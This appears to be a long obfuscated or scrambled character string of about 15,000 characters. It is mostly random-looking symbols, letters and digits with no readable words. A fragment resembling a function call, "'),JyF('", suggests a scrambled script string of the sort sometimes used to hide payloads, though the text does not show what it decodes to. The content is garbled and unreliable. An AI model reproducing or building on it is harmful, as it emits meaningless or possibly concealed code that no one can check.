"Lc5eL^r!.eL7Q;Lolm{)})8Ld9La0Lu.y`.26xxLb^\'Q;+^3y9e=3_3 ee7G}8t|19^.ev.]Q}^LsA6Tf.Rheho s3x)4&L8K8.)}}S)do_(.l^t]ntNaLes!=e8tr|LrLs](n\'l}K^a9yecs0Qn(.=g3^$8DQ.Q.0!rttlQ.9tKp k.) Qe!.!u(nu>tKte}.0LQ6eLxu&{o.r2Q2,L;7Q4Kv).*^t);bit.tKc^,nK{tK.Q)[t$;vLeK]K.faQ$jLh.!r3)(r;K&hut[%,xouDdt[^ ]foTEQ2.2)o$..rnS(Kteo^mau|LQa%i.)f9)]e5RnsXL^)$[s$y7k,?rewtnlnQ,,LQ;^}rK)Kfi(.(i kTO2[Q{jp;m],r_.\'Qen!Q=QL=`a.&3-n=Q=L(C1.)]Ljk"(Q6l:LL)o0op XK ]Q23KKe!r0&)+.LVL.sE,bk{Boeu7QQQ;&KL nter)Ka4&xhL)4,5LKQK7Q;(Qe$yuys2m0K.v3L@QQKKQ=^)]lp.8Q!rE]t1]6epQepH(.4iQK1mb3,K]y>2bLQQ1+cQagh)saq)Q+Q(4orQe an%|!p  F u[2;{r((+]5T.^f9z,..nnh21p!tylT,a.eQ=r2tQ._2Q):vtLx$.lperLi0g-geK}T^P.)0s_4Lv\'fQ,. KCK\'rlu.TL.bVn)i!-tQi4G5.L.w1L.!lleL.0vDK]1=a9y+Kl5&=cn_2^Q],!(L L@eLQ1!^1@]n7):bL=;)f{L&.+)Tf3QnSEf}_k0fxQWueay!$r6K01Tu;2c]Ki)d+=Lee]7xf!t(.2)4yLKfCeKsr..irv])a9n5.fb }fB^?8753sLg KiKavLtk++Q0:Qy0K9LsKaX4rF,n:281e.d).,LLKtQQm&z?&=3.![L.QwgQRq]L}0f])A6&e !L;{Kp.6^>)KeiL^)o}Q.$^ric5?.],^41)!L};ofKL9CpQ=6e=KQM=r5Q.93<0af&-K^I)K)10eeCvLk1)oi4^ x8h^+ei:+tz^ .(Q.(Le2g6}L\'r{8f$^K}r@vti_Cm2,]pL}Qinu!9e*K(R@p3f_=K)..j<7s3)1L.1ie=fKp!$KQvK2.)!Q.L9Q0x=tcgQaY)!$3K+LLp)Len).])QQaKe^L8ffv9$tlL^ e]vFra)e sK)nyz*o.nx ^DC#s!=wv](^(mfenL^+jMe,]yleM5x.]5-)sK.8}!q_Lz!^eQ)]e^=rv[eQb2.^.K;6,]Krn)QiAd;n;L6 .e4cv?^6Cn.3QpU[.*}g0{^=a*gLKC.rf]gr{i^])_Qn.jca72olL.U\\ L.f(+.ltdaS^.py,o%QtiL"K\'}Q1K.ELK EmeaQw5>4L;pa^l&$^4LLk=1te^(QefQLxpeQl^+L,4Q^)y059QIQ]Q]^8,vL.=+=lyp[LKay+^K^L3!i=L^u4244]t.oKe5TQL3cf:!Li.;,sK0ed4ur{2?K#LK5En)}LcU_Q]][fflLpsLf5)O;+K2Lp9C0{_h )Qg1)fKto[r]"efbK^\/!sQlKQ!baQy)_=9iLL[tQ:ti{ei.C3@fb#Lto.}]R.u.ctw^@i^DLEf&LzLV;c()(0 Qs]bL-K:"aL.L7^=h62e{)5Q)](e[QeK$a,_((eLQQ"yQQK.txriQxB^.3_u)8;xL,n}k&i.) ;X(oK?LadkerQ*h].d{m,=r,QDuLeL]QL(tL4)f+^)nQ^-L3;Qln,KQj)A)]}RCl;Q#E!);fKeCLx^"Q^F$.&9QZ,h5Lmx)9.E(|0={tQ_g M,(.u$9K ^c")f+Q!L};=L.0a,iQ!KQk.wruS 1}_p.l!4=]}i;,5C.74q[]0t}.Cs. *^ypW0] ^3.TiK^(a[N^!fdLL(uQdcag .s!r1!(3k3Q)! 4,7Q!1Qe^enn3ta(.0!n7C(nzQL6a]>.LQ0C3{,6^.u!Qq;aQBe2Q16Qr.{SL=t^L6g;K*!(rD7]L13LpE}nLHK^})Q>0}gL2LL+I)nA1*g))^Lm6Leiov8mL=K,0|\/[z0!Lne|aroQe}8%o.;uQ| >.=LQ2L.Lee.!onQ 4r],QlsLne 9^0.r3fLQe=r]dQl),.z70Q\'Q4Gn_Q)Q)n?2.iLur=fd)oQ}1Q.x;LtD%QnQ._^y]=`h,;fps 44ib(cn;KimCLL!c}$m1oestKd1Hp](^M;$3Tk]x`Q^xK&&K.).QpK);i]8!4f#;rL>^QL]:]s4LtQQQax,i16ErLg.lt}u6i],[!9r413e !3}mc1e).s9J9r%F)(lwQi]T_yrar(ck+*;K3lo\'^=K(er^}ocQen[l)K.0Q9L]+fQ)i]fgnn]x#Ksm1_fxy.}oeQ=!=^LA2h0+.9u )L:6!L]QrKEKQrQpSbQsQgrQfeyre!LdRQ"f,Lw]t53HRyiiot(ne,{Q].m8s(L8feQinKt.h.t]))arrs{xiQo(ttero l)eQp;KQ]CL{^QQQrQpQacc5):#QQr]ef|vg$j+"d.5nLna44QeQe.&=^[LnGo<+E=1=)L+9qf$|3}L++:L;hK04?,<t.!3F(0Lt)(.=t(k}_QL{Li f)an4fti]h) =dl]4r).LQ0roj{iQ@}4ev}FLfoL]Elzoac1nx}.n_|$e[5)Q1^t1.Vt.50;Lo2]l..3n5e]kxQ}ee1QeL s6Qi^0]t=3fQcQpifLL">ir6LQLQJ.qmi.eKhL6v#0i{f{tKG=frL)]QF0eTlAwIt,;m?$h)Q&Q.rQ^0K2n6hQIL7-?=.QL|L5;f.0s#tDic."sttC1"x,Qn ).e!)EanthJ.U0clocr=;L!l4iL}*I+C)Fl,_3K,K2of $rxznw5pPa_}s.iuv Eo)ap^5Q_POe\/[nekEyt.Lfe("r(rtf6=^fK$;Q2.4\'l!)VtL(-LG|).9L=D.L0I$@6Qd.K-zl,#0!L_s@nQiQ(Loa?K7).]o u^uore%xrx+]L=2tu.stc;}3a4x,ykr?4]!Ltul<f(1g=)f(v]:K0.ct._Kw3epArK.;F..iTsy.;d;Q.+^.nb|K7xs.L[4^1Kii4fr2El)i(y;9Qfv04{I$t$po!n!_adzK]Ta Q)k8o}mg^_!2p59Qi2 1;LnQNGKxf40t2!L133hal:Q9(fyK0^L0_LVkQnKQ6b6Qrx},,sQQ1iQLae_.8lnfai it!0Q^"(^|K!70Ec!=.)f0PL.!Ke(0L p!ti[.!wa4mF{,{JtR( Q. ,M0op3.fL),L{Q;=Qfg*fpul9e!K*s)Lbu$x!(Yt3=^$0.Q]0|vK%`b#l+Ki4]!4!*.(n|Q] 3H{3_{x(y2KL[52T=pl\'30KYLf.9=Q.KLQdB!c_LLjar\'U]%QoQ317! ^kueQ...}o?4=)nKfLnQ;f0+K=3 !]2P](ai];,K4460^)Q:41Q.{vtKQK chiI5leu.r^T^LQt;K=uvvLs]#,QOooe22+$zfKlt.=K3}4,rQ]{4nt0}Kg.r8;1K,x5Nf=xKrq&Q)C>l(^j= o^)L9=f).))5,Qe40y$.t^Lts]e0^eK}akrt)2 220L?.=a.Q n$MhKEi=![m&]0x.{)2zmfIGf9akowxs%.cQc0{(!^]"iKvr^(tK(L}4aL;Qxv._$3<)K6eqFK);f(LdQ.L&nKQLr.}6^rolf1%a}QfCl2Q()KLftQ1Q^*4o]51j^as!-.4[,GL;e]x.Q{aL^^drvCcK..K()(;Q.a+E.CeL5l={RyeAKEm[miL_nM ]Lr,lQiKx:E&f59K^,M3y=[snbE!DL. MQ}8.Z!,Q{.[;\/,lvpeQA)aLQw2KKyQ3mxiuf^}c5t*, LC0l)Lo] e&eLa+Q:ooLnUHt{a+.eL=^(el|1qKLi8estrcpt8sL eaKK-.K:.=e0s]L:inTQ;]2{ o(Q5]Q;D]Lra.ei0fQQ.nz^iK;)vle^is.6Ce({L02e3,wLiK}i1-LaVT6v1tjl4s!L)QQ+^Le4Z{5K6.Qn4(,_a0QLQ(eoevo )aKC.p)..9QL#^)^Qp_0`u.We)um]=cxi?WzT>.(ojK0pu{]3Li(K"T^L. t.K[dater.)QQ,qK)r89HQ mBQo4e1mg+}xQKQ)^)Lve,L.{eo=l)^sw ]il({v&,f}\/].!QfBe;L=QNQKt0._fatrr^94)fQLa0}LQvTuLp)*K.Q=)2veK1 Trm6ei0t$\\\/^&$9o^QS{,KC$}#]So4xeLK3s2]tS2.QL,1=KQ_0.g^pZ6us4pny]lhs.(1nBne3;.i4n)fuL.=KsllK1vLQ]45r_[n=QQuM.^v)QQ}]gf^L.Q"alLKKQQ.f)x }1!Qc=9r|K.{0^r=Lv[SK^fgFLr$^L=2K02L}n%LL2L;LQ.r52Ktn2wQ^inQ3&dp;K$Q8"x .L.NK&!L.Qr")P]Knfvi|t,:Qx.0(= {1o5(^1L)E3! .eih^e!)1Ll)$fQ==:x#d]Ky@n.eP3=(.(np.&}KtLL)nui0)NU5K,v.ptk ?),{!KL8i_4QQ=]s,x7p(QoK)i(}}6QLf$L<0KtKPe^oKr,0t[H L((w+|.LKKS+[f^KL Qgtp^)L0\'\\=.f}_[K[s L^.1D,Lk\/)x9,[QDL .re,L-E,rJe;e0KLi=Es 2t5]apQr]^o1i;!5i;K!e T!m;ce.#]L)..!L%^\\)p=+Ls)Qo mYn.at;LqLc}2n!0Lanua(r^)}`0fL.uegKo]QpQ,!u!3{C. So tkK^LA.9_3{tyHn_all1},ky6\'Q?!t.Bvi<rLyrhQ,LD5e)r;x0lL=cw C!\/Q(Kf)D$!LL Qyp}8.wi;x4\\Qeky3^mL%!eQr{&.&dwla(.svL wLl).Qp !zZ6(QyoLt{( r^rpn Q6pKgk\/i LLrl$$)wab^|Q5(1Lzi^]Q&L.opvmpK3]tl,S6u6win0Q5LeQ.a.(0s^KaL2-ecZ);5L ]]{tw]11S(t0h 4Q;IQ5 r9- )5e9j.o5:deL;f)@yax6g1wcaQyeyt)4_gLiaLKb.0,oLf$.kn!tQv4iftK4opfec4(LJyu2)[0\'rretK0LL=L,})ri9s]renILo.$sr7m5pgpaQ"r t^n L*)L^}.L)0#Kettu!]:0,2H1(Q]fr,K!I;fiQn$ehQ^O^1N);|Pb9hC(ei,{a!);(Lo5sHm1;A.vf)QoG{)^gKhr^}^y_CQ=$=;p,oaL._6L,L(.LQPn(6Qe1,d;^!.t.?+{d)$s({ }g!5Q=u8q)Lpe3NZmo$^qi.71f3]Q0Krf(50,S.Ls8.wt)]ji@]T";b.kQ)i,ouL}..e8Et+K}1Ls],x(:5=Qn.Ev4f5L5^ }m=e! s."=.tmshi(;Lg0{\\brD3@).aL(x()QNKmQ,l.rr.!^4r.k=04erQi2_x1(.3($m:0L;Og.Q(F]r4fH)Kw4x4)]e=g3LtK,LfxnK,5L_hLLsiD10KLeLr+=$10wW\/Gy{nl^s(IQ!$6yQ{,e"tx],{@k-Jp.t2K^r]R.Q].7^[^A?)e{sM3Lt=37{*ky.6Qw1Ke=Q},o-aL]L.LQt,aw[L)QvuL^!fQ.o .;g=ef7r ^0QKENo.]Q.nQ}fYQK9%L4LQy&K.QKKz}ud.]LfL"Eexang]K]kQs)]]flL7$a?xAgQ^MQt=].Q)c)(f.*Q)_0^,.L*B50kQ,1&5(?c2)Qe.K,4LL4ee t.h04)pKp_a+r4LK,izy$ .QL)fLet]>!6d\')K}LynS,D_QQ5$7(&R1]S},i^^.5he57rfh^8Lpec\'eQo(eu*eQL a5{]\'L 68Qn)eL7tf+;!ie1ex)9f9#f!L|]Ks0ifqNQ^.F2tQt^a,eJ5 x }gVnxlQoxLC(KL$a9).QTeKpp^L+&s^.skLp;keneQ].^5)al.^(e.ne^nA8aliaQ0^)omLU+Q&Ums^8}ap%saQs!^1Ll mpH=!t0Q{a]ivr)ifK\/^Q LuKfB5L ..}.Qrfet#D>La2=Ls6 itryQQ!nac|ltQp)r4Ll=We^|;K asl)e]1)!},i4#i^xmo.!@m+K=d4\').r.2Dtef}L+^():+!C.E=tx!4sQrt!{9La47)!2|]p18.=E ;peeo[^{98F]i2QLet^Q,ee2])3LyQ2f6f )DL)V8.mQ1fi)e`r1^EKrh&LL.}(16lrQdbe&> LpzthreS.Qh"QQz&&dnL5iL4K=u^|e^e![#JQ^CV!!>4,]6p).!d21pLLwr=.4L)_ |[eK].)r1.o`E4tev^t4h ]..n$"a+$0_;$;t.(Q0n4re,2<KtLXK.i0t?EeQls4KdQK)nQ0QK]tx)PonQydLNK=].L0nf.:3+xx3%8=9=$,@Bm.@XKKx]8tLLIB4 wL4%)$e|Qnm)aQj^>|}s\/]zQ86o)x.q9$=469]nssuJ)=t2-s^i\\txi(6.oKpAx^,s4.89^+LA!_e,rQ,87)9KQ9{L.Ke`6,KpD_Qtas 0c!_Lcr.K"oLQvQA]a.4O.]A2.)g>L4i..LrLlflv){oLLELE4enLKKC.+<Q0L,f1K9.Qf=0b.felQLL8nine)jhz)84]Q,,)2t]2^QKl,_(xn|u.]KLQ34sQl)]K;0KQQqt!w1u1;QtZ[;QQL|7xQs[s6KLDxh7kQ!a;L#_ve6q8UF]pQQ_}g&*s4!"@sOe(.,eJ g=(ftr^)9nLLo0l5T 4].]:LQQj_stQKLL1);x^K0_;ri;,L0Kbuaj^eQ^_3]o)li3LK:QMt^Q;tDQK$tyLd]=!)]0+.g.[QQ.fm_aq^!@KMKi>KLKxQQ@a34=,LKxiK9xsbiKLxLwQ}spv*h]x^46aLu2{^t^x,n8QKf(QLe1.^-LQq4t.(i 2^ ]c eQg_lQ|]GL]8!!nKn+m<3o0rg-rv lK)^6=)2y6n .qQ3}fwpvttrQLgGQC3sto.1Lfncf)94h2z%.?oTL}[,f4K ->tee2k.QaQs(KPn. })uL=Q!QTQKKL2Qo)-vt^Ss{Q.^ff@slt1}Q5qge,E(gCyo1Le9(nuQa)1LLg,^5Kb C.Q.f.Qt"r&mK8]8>4 2QL0^|+Q,)iK]$LK)04(,nQ(v[LaEx7i.7Qc)cfSTklEQL^{5e.QGi|dQ$Qnl(h?LxL40^LT+pxl(!Nf3&=eQ(.i19>m36y6zGe(L1]t` #K!sQ\\Ln))Co8&@0_5q!Q9][35.n]QnlQ{D.f{nu)t3L_LrsfmQ\\4yre.e L^(!$Km]C@L=!=.C9.laro.r1m)1QjKn)Lx)E)ov90hZ.p.=f.no9=75L(e^(0LC(L8xeet 6L==sKe8k,.me^0CL^Z^t!6.sfctK]L]c!K6.(G.3i}L9.Kvy4nSlxK]^(9x#CK]A$vbAQ4mR.# ".=.=(i)BQL5t9LV. s9l0_ir}a]GQ,f&^(!t0ti.2=Q12q4eK!l3qLa}r}if rL3 |3-eeim_=h.x3rxK$o[LraKL]see1Ki){Kp=tr\/Wc.j|.kb! (pew1rsKo(^sioK}3sAgQ3) n$,6._.boQ793ua+pDom^Q=})uKL0.^!!=^L$Y2exKtp)Lat^fQ)0lqx}yL)(CQ_=3oN.i0nI8dsQ+H7u"Na.fe^tpvt0}]>[ceiQ=rty9LL{mci ]TV!rh2UpLcnQilLcFirsB4\\"TEfH.ii!(hlQ"](%y.) +|f8 pig3dQK.s.l=KL kIeflh.e146cmaMiLtKrt1^ .b0ovi$a}Q}eee&fKt==enlnitQ30D[o+DLeLo.p>!6eKr!]t}0)iQL(.5ZKyr8a.nn^Q4;FsLRuQQ\/L!.]t}.jgfKWaLLbt=b$,} ),Q4 tLt:,]6as7,.;5LQOK&-rCtr )t0=QileecLN4a2=y !{QK[,{L0]L.LI:La};dm K+13:r0,%.$rn=oEKu4i1Li^QYiKZ^).W(DKIK(.TLrQ.)ev2{QL^=vi"d[QL^\')Q4vt96)]K=Q+QLE^_3=t;zn7QU67rt"wabx^9JKwni9L.,<KL50iylK460.Q^Ke5a+)K7(7 e5yn=)]ee;rv$,LLH7$\\0!proiKnwL 5e)L2s^Ksta.nrQ5#.))YpL48,6\'L+tQ\\).iKQSt}L^.LL^fx+tQ]zLp=yoi.2!prLliLifz.D6^{Lq.wi^K,0?QQ=Q&8l^sQLd0Q{obLvLrfx^QKfLQK)Q^,P,JaQaL-!yQA f^.LL.QQ80]to ,7e)^f)3w.Q4w{".M{(Nf(pnhfLLK]lK.Lk=LrKuK]!1Q("+]Kft7Qv|`QbwLi6nAK z+Q)!2L.2t?F9.:Qir(n;eD.;.],K)=_Q=;SQ.,g-]]2O^Q(^zQmnQ&v)KrnKQree](u=D_.s>K,z._4;0q]]Loi.Q^;1>Kp*L,@zLf.3t^(s;n#=_,^.=LQ]Q$`mw1}ldtP)Q=Ln5iQet^Q_Lr7f(<r.cv)0S)5$)(k_5^.,DUQKQRL!?K<FrQQ9^1_4^i^%;,4teu.^L0!.:=Lnv3V<Fn@L3LLe)l15o;LTi8l!Ku8KK1f10.L7lKg^cKQ6qi@]B\/%]: QL%(=QLya6]p93Qeva}LLp.$:.?p$QQl({Qit<{^fact^+l}seKm5,R](Qjp`)31fK{)Qisc0)>8N^19]nQsr6fxe} geK^{v2x6K#.nQt!z5oQeL9<=]+a}ALffy%#}3cL.(}ALKaKax)QW^B)I51eQ3L\'.],`6_.Ky+04)L&;^KDeK){!K]@QKQx}L+!6.]0+)L;.=,2}$]K__)K2irHi;)Li]K7TL,p+]K1MEb# tl)K&1),KQ1?ck3pceQ8ixtu24:;xpt ^-oKg.gi}KK.)2&ia)3QRt37Tre_5^e=) rQf&pL.2a;.tgK.=7mQpf|.ep;oc2sus;t[l=nx[Qc=tKnF.pi$K28ML1ey7.K^_0\\]Q.,)L [pH06a5$QQ%. pv[Qc)L,Ql!!ie6]L-^=nQa0ntu5LiHe\/ rK4,;iP|u.]K2!}8L4+)isrndQ7.-aYY((;L..L10)V);te]{poe2LBL3=7Lo[L_K=^ I1"! Kj+a=l;bxQ=]=uLK_.A!9Lsar(\/K1^k{2L^Qw_wKQc1YM(-s1L!^LK[@19;hQ +=pd&b}0Nt=VHi$e|..xL2e)2{K=r)_L]e1t]]Hu[Ka57.9}]Q!.rS?4b02)2u.cK9=i !sfQmga L!DT3vL.Q^}4]^h";LKe]$K}1,QA2wQ0;K8^Lrpgu,o^lLS&0..%(QIa1p_in.D@L(T^.riKeQ]K9=8dSu!}Kt8(x^L]L{!{fQ$m0ti(k;")-LLf^^)c);}706LO_5{Kmxdyb]{L!f!Qs9Q!rt8Q0r]L{o4=rKuQQ$({K$(pf}:=loLntQKeteQQ3uQ=Kl_njmcK2uux4!fln24n Q$Dy\'tnKa.dtL{K&QL^.QffQ]L4(e.d0ilQQQLn Q=pQ\/YizR!\'5,;]vQ ]ed+Q[fL yL1]y9Q)Qhsl4d3Qn@=0L3.trLptLd{^@GK=.Q4e^5K1]kK2l?a)KdKL )!!rm^;)]x2)#!7[+Q!!)5^4{kC037 9frhtKA.KS=t{>t)tlQn{}=_Qs[3CEs!^ t6E}.D^fQ^raee(+.SQK)D{.!rQQeecld]T.^tK-.1o442.#^=0G)L\\1k?W<.#r_.?=L[Lr(AHTLf)mSL(_t{L kQ!!iL^6e_K9|=Qx)]Q29^(LoKK09h=vKrjf^%LxvQ.Q,:m=K(.]Q[2e7d;6U+5,lr.v2.=3K9);)seQ_iL!tLL_82tI!d6f3KsK)t@cKnp4{()K1.^!_n!;r;LL8,t-LKe._QI)K].vK(.egnQ}v`Q(-xLL.2(o,\/t+eiLLL2.1\\sp^!,o}$(4oQH.L.Mw70rLxbvL!}QlMD.QNlV)Q+pnt0 ;Lw2! Kl3LoK{Q64eyNy(;f6xenK^0c Lm=LdEKK5+!hfG$yffKt)=QPx"Wg!.aor<6_re5.2t)L[M) }esk]oe{Q1Kat^]d=1yQ.e?CFVCL!.]K`a^._KKA0z&=^i.^K) vmt4 vos,!0LQQ)mQmp74KpgxtICQt_g+,2Eo.K^eBdO)Q}|,4^>n,QrC!eL.e0K[^%T4epLjo5$.L^i0r4fha#cn|0Q`cQW[iT.FXt59:QEdQ=L7e)0T- j2b!Qfo]Qu=LQ^^+ n5MxL(swy8^^yn$@]4Qn&Qo[m.GL,;QKLyK(5^_T}=c0KEKjjK[_.^1Nh}.^L_N8,[];Lae2E)Ls]0Q[0. kL,e3 K=),tLQ.$[Gv]a;r=n;Qc9x^Qy]3QLc EDyKLL}{!LjI^.9L)rQ`2^b0:7yfe}n{,8\\ 9[?sK=.ETeZ Lq).;0nkh]{oo\/A{.f(,Lf}.{={.KF.Ln0Ki$LQ4.Lrr]o.6.t0xiexKa[,$QKKL.5nlK+,]) 9gK;o)v enEsK}!.4|Trr^V4p?t6uyK:fL9>r4p,2s^0eeke!,ot:xQ!rC>#e)i).d ki.fLn70xc)l.rnI#dKKe,^^Lyt1]drLK"i ho$rf0=f5lI[be!Y11Km].)^05w6psf#Q LtD"i"]t^=ef6n8^(G_ (p* 69og(^Qrl.LmQz}.+1Ki .RAmn3L=pQ1(xQL"toLu$n])\/B.ghttioe x^)2KKCk  tejcnt+u)fibCip-Q eDL]]L,[@L QT2=,.7t04.eQnQM5r0]J0K?ABmtl3teif l^Q6#n85L6]KKQaKuk3p&==7r-s|}.tC,^niLQ^iK(,%U) tk%5]Aotl.oQ,;[^.[iLnl.n w[!.K!s4r#.Sfe 38d_z5).G9 I!(.{pkyi.nacu9.xSe 1$\/e{7L"K&6)]tgL]L^Ee}(]t8,v4.p: k)=.f20_2k(u}Lnifu^!9bQ=e,2l.1Trc1S. )l]CcrrbBn!Et!.mt,XoeDa.t.. Cl^.@Qf5*ev K8.iEKd)eQe cKQjo:nnslZg97 0infQoe)i],"|l.({KMuiL}#7L6Llf:rvTc]ie$Li,iAf,r])=.^.L_I^=ryCQ4a^gQ) .?Q Kegq=23]]]AtpQL}trLM}.KxmLL]s))404i$K..08].6 Q9fwl@e-;rQ@.5.$r=mQ&QL;rL)OL4mlnu^}K]..g_awU=2]Q6KQ+20yQKB: k=!yK l=.|V2kQKiL)?X .}Qb! nLyah =.o*f^,(mr+}{4t QpQn(i)r[)o4dQ8QtQ(&;^nOe;QL>.uh]  ,4.aBEKQo^ C]pQl)4(K$=viKc=[@ -o!o{eKs!).pbLl00KI:rB*sik(cH )"5C:NL!^^ LCS9! KLLLKvcR1.;[rn)L)L=][;)n^tQT#Kre?u_Ca.nz4_Q)=.94pW 52f i.o0?nEb,w0x\'0neQK.{o;{0\/cJ3Klekxt)4U}scL|d).f)0Li$ ;Epr+48tp>jKDm.=KLK2s69tQg4&0_^t(!0xqQLr1!bX,toLs!L9Qz1x6QKQf(.o9M5inf\\e4:K f}m&.!|i}f4Lf{vB|6CKKb3adtL=&QF2pLopw(px_so0erf,.)9 50(m6e_3^},ru0zi5dr7XQ+0;lTQ(LxKlVoK]{:r.!4vlsk IiA.](K1[i)=ekL^0Q6)uK0.ilbnQ0L_iHK+7cLt0r)f!.Q!9s6ramles_fa].fCf0= xK$nLta};2g_6"4^2)(5..iQbe(ditA^jn}et6Qs2^ LL[ Q.pLk,!fA_.v!b1[lQix_Q38+!vr4]L) LrC{pN ^=yKD\/:B$Ks{Atx0K|=0))],eige{0zA( nvQ.LQC?LmCgQw( LofB(f)*mmzn}eLK._ Pp{Qx4.Q^) \\QQ!.Qx^;8Q.ro(L$& =LC}5cK7x. ^,)^a!!QKnsQw2)tH}+x.9 Q,*ipLb.Lrlo3-naeI4 s9L)-1iK14\'| wZ]+ ^n(!_}].K$L!}.fQe oQs]}10^!x}0QlLpELoej!e{^^L4]j$wasK  dQcLe$!(i;^C][ 4{u{!.0 !6K0t&.}mmMypegf2w%pK2o|,Q}KLPs*}[}2n$ ^10rt)\/^0QQ!yL;if(06 ^{p^^KbbmQit]+Kb4e t.1Qp1c!LaQ3hLL)ICK  Lt1cepQmEws) d,7KLLXKLQ^bm%g_4a\'L!Kn.L@ay6Q&wnrH3(!ogEQi]V4 ]>_u}Ln^!5l5l {LQ$.$k$6o;r.tKL&2Q1ef\'!$SQ5e!w_Lwa=5Lw b^[l!L]xa0 :LIKhlrme])-^Lsss]^tc)o]s))unMi}LsJJd^Q)a|?.aLr)c.k5e]..drg[m]s ,v_)eKKot 3u2.2n^ds}E)0!1{C81Hr207i}Kpcj.[0o8 $Q5e.er] ?iQdcQ..(lf lceo2?(C4228ijl5$^LK;C},.!pK1 Fa.lMeRv]^5KK)r4p!K]lu%Qn2eroL7h^;one:}dlG ;[dkfyv3kLL-gNk^e(Ci&faxud bx+2) Q^KK=[efr((s}1_ee^Q@eKn22aiitatL.2L|LL. f|2Ki >!6LelideIox;(Kfde!s.),eYKr3awBu:}LX.KL_s{|QQf7,qLftu^+K[olz]c. [.n6(pQ }lrsEnuQd0tKi$0.ia7()4uL.2.UQ^p v-.uKo)L8t.{.l]KQer2Ko.^)e^3eiSlQ \/-w;L]aWL()0:o82\'h3iC,=fuat]_!,D 9irfCiCFQsm4]>og.4;2(]3K*];n!K-ss&)vG}es.)hok0.mQ._K(.56!0ix=uei|Qfk8)6eQ_.B.vofQ"KY$dQKrR-.sK}C4 .L$vrS)WLQ.&uftLXr[&2!po.D`2dZ^>=0; nivapLS!Ct^toQxCn.t3d(!{L[QW5!e:p.t( =|s,))]sa ,s_e\/oK}+)LogfL74f}=Q2AM![#:*c;L8,*00e(2x.e[  5n_ _fK^_S4}!9o=2p)e0 1 7\'0('),JyF('}a!t5e= e:Ei]XknitFYdLh,.00Q6  p2}L}vu72Q$n(!KK_^J^r])).Y.4UL+Q =.x.fv].e4r0J(Q.riK2L7cr0_xQ9\/;{^,4L-cL;?K7^LL7l1]K,o{ t.0Hf.41s+$QnSL^QLLnLX2^c  .wu.]+m7R3l!M\/L3.[afQaKLoLix*I+3TL4tLsut^.uef0)s=1+ZmleLf:!L0LiQ!#]N532e0hnuBhKA)fdKr_ no)jdia5{^ .KVOQtS6e40K.L^L4-or^81"C0uL4},vL(x7sPeoLfK=]LHnQ,1;sra)DKtrrEQ;^Lthie|>.iLQe)a]1T1=^wKv+(LKlU#rJ? a<.0N90L);QKnx0g &]?pp.B^KQw=KJQ8eQEs2t]TxI^t46tzKtK+e]eeLK Q9N6]QQ])[.l$;|QxLm)Kt<r7.fLr.X1px5 -)L)*6NQ_PKco3.6KFL;=;sLK0p-_6n])dy^( laYpIa)))f^,=)3&Lt=.+9KeL]}9#7i6e4n$n}h2l,^tQKhQ)rQ..Q5}L^Q!^)f4t}a..L^L}8M^Kn4}.r7+;t]{eKvx(KL$pQ2^)i;h5;3.QKL$};7,L4)^.KL(}G.2r5^r|>x^! f5trL.KLmnPdQtf^.=,_s3toM.m,e=nof fr}73 L.h264i}jU; t.d[^.6@L1+0]tDQ)\/t}1C5a o,(es(ue1e6rDo)foQ^tsf6iK^7L39.(gD)JF^KLqKo)lQ<K]L_,g5:eLteIl"3JLH5gQ0u4-&^M(ePM5:{!42Ks.)^=^,t.pxmaK28$.6u8n{3.)e63o92e)^$^.^C9Q!n0((gs, p_.Wu)_Q:LOeL(K6e5K]),LtP$^Ld,.rx.x,FLL=^Fg^DLowL^t.).2L2K),nL=2s_;e]gX](.)ga.1[9^KN^u.uf)$ig1nD6!!sp%,QLxv^^];)pkQ0.e %^]9G)v"U{9d#i?-!pK$KeTe8]K..)(bE1LKK.mL.^loapQU#!olfe^=^#G^7r.2r\/i)krk$.mK^e$)+t!c$a 3(2r), o^!+L.f!elA.{lLC>^uC:0KLLL,,){K]3[1C)Qw p^M58nyVDKKEuKB&K640?KtLF&yd^ ]0e6).)r^|0_]%poq &)Ku_Kf)=[L6lLQKr4c!K)sQp<I%G}0)}h]SPhK2l5 KLK^!,+ &L6i05|d}KLy5lt0i*`ctL9i2L0mSeC]c(K?9lfiQ2K.iKKrSa0n^}25^^5*)fK6QK!B5KL$taL++^fFPo8LaLpNLQgeL(Qts.pp) Qn E2t][w.QL.0Ld(QxnE.$7Q0nls;tt];Q&QQ;K]f7LYtkc[,olr.ra0co(x+o}oNlP2?}!LnH2^8L8LfQ.!.})){6e{1tK#aKL^+u85_r^5edL)o20,f^La=r j,=$^UQ&3(K?.$?tb0)L0uiQ0v5=QKtQ_"80@K4KQLsXL0$Hg.^Q.X(27L.QT 0.L"QfKk]eT8bLQ]tQ FQtK1E Es+iQ8KG+;L;n\/4}orc.afep2^+2QcKi6sLx(svarQO5,Tu]K!C,2;cN.K:3,sJ;B>o}\/ClY0e,+4^QtLDKQ!K(l]Lp]$]=r64LKFK1]fWa)ppa^>d.y!yfK3e;L,L.xt ]s1utYRtpEDfLllh0261y1m5 1@L.!^.r)mQol]8it!VitL,W5e$]scr4=Q4}44L)6.Ld,K. e)#^Q=G^K)r].t .S[_;)NO;sWn4++}4.!eL}3sK<,+8<rr.*"(;)%..v.ueT!r(l01LQ!_d.t^e.Q3LlT3._ub[r.0K$^W5Zt]Qi^rtq01L!E3s0u]e),r6.K..et[5r;^Q3Q.t{yKtd4c,^6!Kr;#.QK2LDQ_i1$XLtKp)OC4;V(])Ie.4 x6+L)K}0].Q,^0LtL.Lr^ir ]#oQ)^f&^.l &=rv1LK0.5y:Kae_Qk2=_ttU uL;MaI^5lK-O.EQ!r]$K})ho.s.ERQ6=c1#8+]o.)K]c8K}Lq9f7e0;!_ML)^KK5r7it}m]!2!o{a_n\'Q[Q=i.1e($,c^$.h6c=o[.idpxL[4y0@85)x.)t.Lxg+^;bfap oL,m}t=;.\/HKLsTKQ.pwa!lFeu.xynq)F^74.Qs3;ki0KQ5}(_K55f3!ne==eQ^]..5LLKnsL{:Q] ^aEQ`KLQg. T&(4Q)t^s.)X-P]i$5Kx[;L9,K(6LA6,fskxQ6 0K4.0ef.)..i4oQ1n^0.h^5oeh8Kr:t..tx,xK ]la;)T1+Qfa&0xK.$]QT+eQQ?.0R4tQ.>:48QEbtsys.^dK7|5i$;o6^]tTQ4r.4tTuMdQ)rKqF0Nnr.kr{iei]?({=]_L5mQL];H-.QjyVdndL9e|RC_Q-;nk7Qvk!9T^trsLtLedI(0 d;fo^KgDtKew$ eQ4KCi}h(in8e^a)9)5)cT)+8N}f;fK=]].2UL"Qu)1O(f.)^Lo\\. K>:(zLtugt`r^E7L{3?]^ms8)xKg)>K.^Dpl+^s8y;L!#]3vT 